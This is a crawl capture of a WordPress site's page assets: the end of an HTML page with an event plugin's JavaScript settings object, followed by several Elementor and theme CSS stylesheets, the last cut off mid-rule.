var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/onereq.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/onereq.com","admin_url":"https:\/\/onereq.com\/wp-admin\/","assets_url":"https:\/\/onereq.com\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/onereq.com\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"25018","zoom_connection_check_nonce":"1dfe53efff","ticket_status_nonce":"c7c2fc4c86","zoom_module":"no","attendee_module":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/wp-event-solution/build/js/index-calendar.js?ver=b61e699517f6226c659f" id="etn-app-index-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://onereq.com/wp-content/uploads/elementor/css/post-25018.css?ver=1762412881
body_size: -124
content:
.elementor-25018 .elementor-element.elementor-element-e02f028 .elementor-wrapper{--video-aspect-ratio:1.77777;}.elementor-25018 .elementor-element.elementor-element-e02f028 .elementor-custom-embed-play i{color:var( --e-global-color-16d31878 );text-shadow:0px 0px 10px rgba(0,0,0,0.3);}.elementor-25018 .elementor-element.elementor-element-e02f028 .elementor-custom-embed-play svg{fill:var( --e-global-color-16d31878 );}.elementor-widget-text-editor{color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}

--- FILE ---
content_type: text/css
request_url: https://onereq.com/wp-content/uploads/elementor/css/post-21967.css?ver=1762167438
body_size: 3314
content:
.elementor-21967 .elementor-element.elementor-element-1ff5335{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:50px;--padding-bottom:100px;--padding-left:0px;--padding-right:0px;}.elementor-21967 .elementor-element.elementor-element-4847292{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-21967 .elementor-element.elementor-element-0b987eb{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--margin-top:60px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-21967 .elementor-element.elementor-element-52edc02{--display:flex;--margin-top:8px;--margin-bottom:8px;--margin-left:8px;--margin-right:8px;}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );}.elementor-21967 .elementor-element.elementor-element-620a5e7{text-align:center;}.elementor-21967 .elementor-element.elementor-element-620a5e7 .elementor-heading-title{font-family:"Crete Round";font-size:14px;font-weight:bold;letter-spacing:2.1px;color:var( --e-global-color-81d4421 );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );}.elementor-widget-text-editor{color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-21967 .elementor-element.elementor-element-ea1dd16{text-align:center;font-family:"Montserrat";font-size:12px;line-height:1.5em;}.elementor-21967 .elementor-element.elementor-element-773f134{--display:flex;}.elementor-21967 .elementor-element.elementor-element-bd249de{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:0px;--padding-bottom:0px;--padding-left:50px;--padding-right:0px;}.elementor-21967 .elementor-element.elementor-element-b7c0150{--display:flex;--margin-top:30px;--margin-bottom:0px;--margin-left:030px;--margin-right:0px;}.elementor-widget-theme-post-title .elementor-heading-title{color:var( --e-global-color-primary );}.elementor-21967 .elementor-element.elementor-element-0fafe20 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-21967 .elementor-element.elementor-element-0fafe20 .elementor-heading-title{font-family:"Roboto Mono";font-size:40px;font-weight:500;color:var( --e-global-color-text );}.elementor-widget-theme-post-excerpt .elementor-widget-container{color:var( --e-global-color-text );}.elementor-21967 .elementor-element.elementor-element-a54dea3 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-21967 .elementor-element.elementor-element-a54dea3 .elementor-widget-container{font-size:16px;font-weight:400;line-height:26px;color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-21967 .elementor-element.elementor-element-f26e94b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-21967 .elementor-element.elementor-element-f26e94b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-21967 .elementor-element.elementor-element-f26e94b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-21967 .elementor-element.elementor-element-f26e94b .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-21967 .elementor-element.elementor-element-f26e94b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-21967 .elementor-element.elementor-element-f26e94b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-21967 .elementor-element.elementor-element-f26e94b .elementor-icon-list-item:not(:last-child):after{content:"";height:60%;border-color:var( --e-global-color-text );}.elementor-21967 .elementor-element.elementor-element-f26e94b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:2px;}.elementor-21967 .elementor-element.elementor-element-f26e94b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-21967 .elementor-element.elementor-element-f26e94b .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:2px;}.elementor-21967 .elementor-element.elementor-element-f26e94b .elementor-icon-list-icon{width:14px;}.elementor-21967 .elementor-element.elementor-element-f26e94b .elementor-icon-list-icon i{font-size:14px;}.elementor-21967 .elementor-element.elementor-element-f26e94b .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-21967 .elementor-element.elementor-element-f26e94b .elementor-icon-list-text, .elementor-21967 .elementor-element.elementor-element-f26e94b .elementor-icon-list-text a{color:var( --e-global-color-text );}.elementor-21967 .elementor-element.elementor-element-f26e94b .elementor-icon-list-item{font-family:"Roboto";font-size:12px;font-weight:bold;}.elementor-21967 .elementor-element.elementor-element-2f9346f{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;--e-share-buttons-primary-color:var( --e-global-color-741acba7 );}.elementor-21967 .elementor-element.elementor-element-2f9346f .elementor-share-btn{font-size:calc(0.65px * 10);border-width:1px;}.elementor-21967 .elementor-element.elementor-element-2f9346f .elementor-share-btn:hover{--e-share-buttons-primary-color:var( --e-global-color-text );}.elementor-21967 .elementor-element.elementor-element-4770e33{text-align:center;}.elementor-21967 .elementor-element.elementor-element-4770e33 .elementor-heading-title{font-family:"Crete Round";font-size:15px;font-weight:bold;color:var( --e-global-color-81d4421 );}.elementor-widget-theme-post-content{color:var( --e-global-color-text );}.elementor-21967 .elementor-element.elementor-element-426f125 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-21967 .elementor-element.elementor-element-426f125{color:var( --e-global-color-text );font-size:16px;font-weight:400;line-height:26px;}.elementor-21967 .elementor-element.elementor-element-898979c{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;--e-share-buttons-primary-color:var( --e-global-color-741acba7 );}.elementor-21967 .elementor-element.elementor-element-898979c .elementor-share-btn{font-size:calc(0.65px * 10);border-width:1px;}.elementor-21967 .elementor-element.elementor-element-898979c .elementor-share-btn:hover{--e-share-buttons-primary-color:var( --e-global-color-text );}.elementor-21967 .elementor-element.elementor-element-d7236a3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-21967 .elementor-element.elementor-element-d7236a3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-21967 .elementor-element.elementor-element-d7236a3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-21967 .elementor-element.elementor-element-d7236a3 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-21967 .elementor-element.elementor-element-d7236a3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-21967 .elementor-element.elementor-element-d7236a3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-21967 .elementor-element.elementor-element-d7236a3 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:var( --e-global-color-text );}.elementor-21967 .elementor-element.elementor-element-d7236a3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:2px;}.elementor-21967 .elementor-element.elementor-element-d7236a3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-21967 .elementor-element.elementor-element-d7236a3 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:2px;}.elementor-21967 .elementor-element.elementor-element-d7236a3 .elementor-icon-list-icon{width:14px;}.elementor-21967 .elementor-element.elementor-element-d7236a3 .elementor-icon-list-icon i{font-size:14px;}.elementor-21967 .elementor-element.elementor-element-d7236a3 .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-21967 .elementor-element.elementor-element-d7236a3 .elementor-icon-list-text, .elementor-21967 .elementor-element.elementor-element-d7236a3 .elementor-icon-list-text a{color:var( --e-global-color-text );}.elementor-21967 .elementor-element.elementor-element-d7236a3 .elementor-icon-list-item{font-family:"Roboto";font-size:12px;font-weight:bold;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-21967 .elementor-element.elementor-element-4776643{--divider-border-style:solid;--divider-color:var( --e-global-color-d65f5a );--divider-border-width:2px;}.elementor-21967 .elementor-element.elementor-element-4776643 .elementor-divider-separator{width:100%;margin:0 auto;margin-center:0;}.elementor-21967 .elementor-element.elementor-element-4776643 .elementor-divider{text-align:center;}.elementor-21967 .elementor-element.elementor-element-89ac7a3{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:50px;--padding-right:0px;}.elementor-21967 .elementor-element.elementor-element-79ef016{--display:flex;--margin-top:32px;--margin-bottom:32px;--margin-left:32px;--margin-right:32px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-21967 .elementor-element.elementor-element-0a2f7ff > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-21967 .elementor-element.elementor-element-0a2f7ff .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-21967 .elementor-element.elementor-element-0a2f7ff .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-21967 .elementor-element.elementor-element-0a2f7ff{--e-icon-list-icon-size:20px;--icon-vertical-offset:0px;}.elementor-21967 .elementor-element.elementor-element-0a2f7ff .elementor-icon-list-text{transition:color 0.3s;}.elementor-21967 .elementor-element.elementor-element-bc1eb8e{--display:flex;--margin-top:32px;--margin-bottom:32px;--margin-left:32px;--margin-right:32px;}.elementor-21967 .elementor-element.elementor-element-1d2c6c0 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-21967 .elementor-element.elementor-element-1d2c6c0{font-family:"Roboto";font-size:14px;color:#1A202C;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-21967 .elementor-element.elementor-element-ccd720d > .elementor-widget-container{margin:-24px 0px 0px 0px;}.elementor-21967 .elementor-element.elementor-element-ccd720d .elementor-field-group{margin-bottom:10px;}.elementor-21967 .elementor-element.elementor-element-ccd720d .elementor-field-group.recaptcha_v3-bottomleft, .elementor-21967 .elementor-element.elementor-element-ccd720d .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}.elementor-21967 .elementor-element.elementor-element-ccd720d .elementor-form-fields-wrapper{margin-bottom:-10px;}body.rtl .elementor-21967 .elementor-element.elementor-element-ccd720d .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-21967 .elementor-element.elementor-element-ccd720d .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-21967 .elementor-element.elementor-element-ccd720d .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-21967 .elementor-element.elementor-element-ccd720d .elementor-field-type-html{padding-bottom:0px;}.elementor-21967 .elementor-element.elementor-element-ccd720d .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-color:#D6D6D6;border-width:1px 0px 1px 1px;border-radius:5px 0px 0px 05px;}.elementor-21967 .elementor-element.elementor-element-ccd720d .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-color:#D6D6D6;border-width:1px 0px 1px 1px;border-radius:5px 0px 0px 05px;}.elementor-21967 .elementor-element.elementor-element-ccd720d .elementor-field-group .elementor-select-wrapper::before{color:#D6D6D6;}.elementor-21967 .elementor-element.elementor-element-ccd720d .elementor-button{border-style:solid;border-width:0px 0px 0px 1px;border-radius:0px 5px 5px 0px;padding:0px 0px 0px 0px;}.elementor-21967 .elementor-element.elementor-element-ccd720d .e-form__buttons__wrapper__button-next{background-color:#8185A5;color:#ffffff;}.elementor-21967 .elementor-element.elementor-element-ccd720d .elementor-button[type="submit"]{background-color:#8185A5;color:#ffffff;}.elementor-21967 .elementor-element.elementor-element-ccd720d .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-21967 .elementor-element.elementor-element-ccd720d .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-21967 .elementor-element.elementor-element-ccd720d .e-form__buttons__wrapper__button-next:hover{background-color:#2C3165;color:#FFFFFF;}.elementor-21967 .elementor-element.elementor-element-ccd720d .elementor-button[type="submit"]:hover{background-color:#2C3165;color:#FFFFFF;}.elementor-21967 .elementor-element.elementor-element-ccd720d .elementor-button[type="submit"]:hover svg *{fill:#FFFFFF;}.elementor-21967 .elementor-element.elementor-element-ccd720d .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-21967 .elementor-element.elementor-element-ccd720d{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-21967 .elementor-element.elementor-element-c62fd62 > .elementor-widget-container{margin:-16px 0px -8px 0px;}.elementor-21967 .elementor-element.elementor-element-c62fd62{font-family:"Montserrat";font-size:12px;font-weight:500;color:#697386;}.elementor-21967 .elementor-element.elementor-element-ce67b18{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:0px;--padding-bottom:0px;--padding-left:50px;--padding-right:0px;}.elementor-21967 .elementor-element.elementor-element-e8a2c9c{--display:flex;--margin-top:30px;--margin-bottom:30px;--margin-left:30px;--margin-right:30px;}.elementor-21967 .elementor-element.elementor-element-1c1c1e7{text-align:center;font-family:"Roboto Mono";font-size:36px;font-weight:600;}.elementor-21967 .elementor-element.elementor-element-e9a04a3{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:0px;--padding-bottom:0px;--padding-left:50px;--padding-right:0px;}.elementor-21967 .elementor-element.elementor-element-240c5fa{--display:flex;}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );}.elementor-21967 .elementor-element.elementor-element-37173ff{--grid-row-gap:40px;--grid-column-gap:40px;}.elementor-21967 .elementor-element.elementor-element-37173ff .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.56 * 100% );}.elementor-21967 .elementor-element.elementor-element-37173ff:after{content:"0.56";}.elementor-21967 .elementor-element.elementor-element-37173ff .elementor-post__thumbnail__link{width:100%;}.elementor-21967 .elementor-element.elementor-element-37173ff .elementor-post{border-style:solid;border-width:0px 0px 1px 0px;border-color:rgba(189, 192, 204, 0.22);}.elementor-21967 .elementor-element.elementor-element-37173ff .elementor-post__text{padding:0px 0px 0px 012px;}.elementor-21967 .elementor-element.elementor-element-37173ff.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:10px;}.elementor-21967 .elementor-element.elementor-element-37173ff.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:10px;}.elementor-21967 .elementor-element.elementor-element-37173ff.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:10px;}.elementor-21967 .elementor-element.elementor-element-37173ff .elementor-post__title, .elementor-21967 .elementor-element.elementor-element-37173ff .elementor-post__title a{color:var( --e-global-color-text );font-size:14px;}.elementor-21967 .elementor-element.elementor-element-1654860{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-21967 .elementor-element.elementor-element-2ed38c1{--display:flex;}.elementor-21967 .elementor-element.elementor-element-2b863a2{--grid-row-gap:40px;--grid-column-gap:40px;}.elementor-21967 .elementor-element.elementor-element-2b863a2 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-21967 .elementor-element.elementor-element-2b863a2:after{content:"0.5";}.elementor-21967 .elementor-element.elementor-element-2b863a2 .elementor-post__thumbnail__link{width:100%;}.elementor-21967 .elementor-element.elementor-element-2b863a2 .elementor-post{border-style:solid;border-width:0px 0px 1px 0px;border-color:rgba(189, 192, 204, 0.22);}.elementor-21967 .elementor-element.elementor-element-2b863a2 .elementor-post__text{padding:0px 0px 0px 012px;}.elementor-21967 .elementor-element.elementor-element-2b863a2.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px;}.elementor-21967 .elementor-element.elementor-element-2b863a2.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px;}.elementor-21967 .elementor-element.elementor-element-2b863a2.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px;}.elementor-21967 .elementor-element.elementor-element-2b863a2 .elementor-post__title, .elementor-21967 .elementor-element.elementor-element-2b863a2 .elementor-post__title a{color:var( --e-global-color-text );font-size:16px;}.elementor-21967 .elementor-element.elementor-element-57061ca{--display:flex;}@media(max-width:1024px){ .elementor-21967 .elementor-element.elementor-element-2f9346f{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;} .elementor-21967 .elementor-element.elementor-element-898979c{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}}@media(min-width:768px){.elementor-21967 .elementor-element.elementor-element-1ff5335{--content-width:1400px;}.elementor-21967 .elementor-element.elementor-element-4847292{--width:20%;}.elementor-21967 .elementor-element.elementor-element-773f134{--width:71.33%;}.elementor-21967 .elementor-element.elementor-element-b7c0150{--width:100%;}.elementor-21967 .elementor-element.elementor-element-89ac7a3{--width:800px;}.elementor-21967 .elementor-element.elementor-element-79ef016{--width:50%;}.elementor-21967 .elementor-element.elementor-element-bc1eb8e{--width:49.999%;}.elementor-21967 .elementor-element.elementor-element-57061ca{--width:8%;}}@media(max-width:767px){.elementor-21967 .elementor-element.elementor-element-1ff5335{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-21967 .elementor-element.elementor-element-773f134{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-21967 .elementor-element.elementor-element-bd249de{--margin-top:16px;--margin-bottom:16px;--margin-left:0px;--margin-right:0px;--padding-top:09px;--padding-bottom:09px;--padding-left:09px;--padding-right:09px;}.elementor-21967 .elementor-element.elementor-element-b7c0150{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-21967 .elementor-element.elementor-element-0fafe20 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-21967 .elementor-element.elementor-element-0fafe20{text-align:center;}.elementor-21967 .elementor-element.elementor-element-0fafe20 .elementor-heading-title{font-size:24px;}.elementor-21967 .elementor-element.elementor-element-a54dea3 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-21967 .elementor-element.elementor-element-a54dea3 .elementor-widget-container{font-size:14px;}.elementor-21967 .elementor-element.elementor-element-f26e94b .elementor-icon-list-item{font-size:12px;} .elementor-21967 .elementor-element.elementor-element-2f9346f{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-21967 .elementor-element.elementor-element-4770e33 .elementor-heading-title{letter-spacing:3.1px;}.elementor-21967 .elementor-element.elementor-element-426f125 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-21967 .elementor-element.elementor-element-426f125{font-size:14px;} .elementor-21967 .elementor-element.elementor-element-898979c{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-21967 .elementor-element.elementor-element-d7236a3 .elementor-icon-list-item{font-size:12px;}.elementor-21967 .elementor-element.elementor-element-89ac7a3{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-21967 .elementor-element.elementor-element-79ef016{--width:100%;--margin-top:8px;--margin-bottom:8px;--margin-left:8px;--margin-right:8px;}.elementor-21967 .elementor-element.elementor-element-bc1eb8e{--margin-top:8px;--margin-bottom:8px;--margin-left:8px;--margin-right:8px;}.elementor-21967 .elementor-element.elementor-element-ce67b18{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-21967 .elementor-element.elementor-element-e8a2c9c{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-21967 .elementor-element.elementor-element-1c1c1e7 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-21967 .elementor-element.elementor-element-1c1c1e7{font-size:24px;}.elementor-21967 .elementor-element.elementor-element-37173ff{--grid-row-gap:32px;}.elementor-21967 .elementor-element.elementor-element-37173ff > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-21967 .elementor-element.elementor-element-37173ff .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-21967 .elementor-element.elementor-element-37173ff:after{content:"0.5";}.elementor-21967 .elementor-element.elementor-element-37173ff .elementor-post__thumbnail__link{width:50%;}.elementor-21967 .elementor-element.elementor-element-37173ff .elementor-post__title, .elementor-21967 .elementor-element.elementor-element-37173ff .elementor-post__title a{font-size:14px;}.elementor-21967 .elementor-element.elementor-element-2b863a2{--grid-row-gap:32px;}.elementor-21967 .elementor-element.elementor-element-2b863a2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-21967 .elementor-element.elementor-element-2b863a2 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-21967 .elementor-element.elementor-element-2b863a2:after{content:"0.5";}.elementor-21967 .elementor-element.elementor-element-2b863a2 .elementor-post__thumbnail__link{width:50%;}.elementor-21967 .elementor-element.elementor-element-2b863a2 .elementor-post__title, .elementor-21967 .elementor-element.elementor-element-2b863a2 .elementor-post__title a{font-size:14px;}}

--- FILE ---
content_type: text/css
request_url: https://onereq.com/wp-content/uploads/mylisting-dynamic-styles.css?ver=1684751077
body_size: 296
content:
:root { --accent: #f46e54; } @keyframes spin3 { 0%, 100% { box-shadow: 10px 10px rgba(0, 0, 0, 1), -10px 10px rgba(0, 0, 0, 0.2), -10px -10px rgba(0, 0, 0, 1), 10px -10px rgba(0, 0, 0, 0.2); } 25% { box-shadow: -10px 10px rgba(0, 0, 0, 0.2), -10px -10px rgba(0, 0, 0, 1), 10px -10px rgba(0, 0, 0, 0.2), 10px 10px rgba(0, 0, 0, 1); } 50% { box-shadow: -10px -10px rgba(0, 0, 0, 1), 10px -10px rgba(0, 0, 0, 0.2), 10px 10px rgba(0, 0, 0, 1), -10px 10px rgba(0, 0, 0, 0.2); } 75% { box-shadow: 10px -10px rgba(0, 0, 0, 0.2), 10px 10px rgba(0, 0, 0, 1), -10px 10px rgba(0, 0, 0, 0.2), -10px -10px rgba(0, 0, 0, 1); } } #wpadminbar { top: 0 !important; } #c27-site-wrapper { background-color: #ffffff }.elementor-widget-theme-post-content ul { list-style-type: disc; margin-left: 15px; } .elementor-widget-theme-post-content ol { list-style-type: decimal; margin-left: 15px; } .user-area.signin-area, .mob-sign-in { display: none !important; } #c27-site-wrapper { margin-bottom: 0 !important; } footer { position: relative !important; font-family: 'Montserrat' !important; color: #2A346A !important; } footer .c_widget_title h5 { font-family: 'Montserrat' !important; color: #2A346A !important; } footer .textwidget p { font-family: 'Montserrat' !important; color: #2A346A !important; } footer .copyright p { font-family: 